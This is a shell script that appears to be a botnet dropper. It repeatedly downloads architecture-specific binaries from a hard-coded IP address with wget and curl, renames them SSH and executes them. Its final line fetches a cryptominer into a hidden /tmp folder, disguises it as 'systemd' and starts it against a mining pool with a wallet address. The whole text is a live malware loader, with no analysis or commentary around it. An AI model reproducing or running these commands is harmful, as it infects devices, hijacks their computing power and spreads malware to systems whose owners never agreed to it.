 #!/bin/bash
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://20.106.163.35/SBIDIOT/x86.keen.onion.1337; curl -O http://20.106.163.35/SBIDIOT/x86.keen.onion.1337;cat
x86.keen.onion.1337 >SSH;chmod +x *;./SSH SSH
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://20.106.163.35/SBIDIOT/mips.keen.onion.1337; curl -O http://20.106.163.35/SBIDIOT/mips.keen.onion.1337;cat
mips.keen.onion.1337 >SSH;chmod +x *;./SSH SSH
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://20.106.163.35/SBIDIOT/mpsl.keen.onion.1337; curl -O http://20.106.163.35/SBIDIOT/mpsl.keen.onion.1337;cat
mpsl.keen.onion.1337 >SSH;chmod +x *;./SSH SSH
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://20.106.163.35/SBIDIOT/arm.keen.onion.1337; curl -O http://20.106.163.35/SBIDIOT/arm.keen.onion.1337;cat
arm.keen.onion.1337 >SSH;chmod +x *;./SSH SSH
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://20.106.163.35/SBIDIOT/arm6.keen.onion.1337; curl -O http://20.106.163.35/SBIDIOT/arm6.keen.onion.1337;cat
arm6.keen.onion.1337 >SSH;chmod +x *;./SSH SSH
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://20.106.163.35/SBIDIOT/arm7.keen.onion.1337; curl -O http://20.106.163.35/SBIDIOT/arm7.keen.onion.1337;cat
arm7.keen.onion.1337 >SSH;chmod +x *;./SSH SSH
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://20.106.163.35/SBIDIOT/ppc.keen.onion.1337; curl -O http://20.106.163.35/SBIDIOT/ppc.keen.onion.1337;cat
ppc.keen.onion.1337 >SSH;chmod +x *;./SSH SSH
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://20.106.163.35/SBIDIOT/m68k.keen.onion.1337; curl -O http://20.106.163.35/SBIDIOT/m68k.keen.onion.1337;cat
m68k.keen.onion.1337 >SSH;chmod +x *;./SSH SSH
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://20.106.163.35/SBIDIOT/root.keen.onion.1337; curl -O http://20.106.163.35/SBIDIOT/root.keen.onion.1337;cat
root.keen.onion.1337 >SSH;chmod +x *;./SSH SSH
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://20.106.163.35/SBIDIOT/rtk.keen.onion.1337; curl -O http://20.106.163.35/SBIDIOT/rtk.keen.onion.1337;cat
rtk.keen.onion.1337 >SSH;chmod +x *;./SSH SSH
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://20.106.163.35/SBIDIOT/sh4.keen.onion.1337; curl -O http://20.106.163.35/SBIDIOT/sh4.keen.onion.1337;cat
sh4.keen.onion.1337 >SSH;chmod +x *;./SSH SSH
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://20.106.163.35/SBIDIOT/zte.keen.onion.1337; curl -O http://20.106.163.35/SBIDIOT/zte.keen.onion.1337;cat
zte.keen.onion.1337 >SSH;chmod +x *;./SSH SSH
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://20.106.163.35/SBIDIOT/sh4.keen.onion.1337; curl -O http://20.106.163.35/SBIDIOT/sh4.keen.onion.1337;cat
sh4.keen.onion.1337 >SSH;chmod +x *;./SSH SSH
cd /tmp ; mkdir .x ; cd .x ; wget http://20.106.163.35/cnrig ; curl -O http://20.106.163.35/cnrig ; chmod +x cnrig ; mv cnrig systemd ; ./systemd -o 37.187.95.110:443 -u
8ALdP9yTXenfNjgpm5TrRf7TGoBr8aUKU3kQcu7CLzfVJZYMXTohVb85GrRu7dy8PsTYrcisdG9LdMTmkuPRdZN7CnFsVWB -k --tls -p MinerCox -B ; echo DONE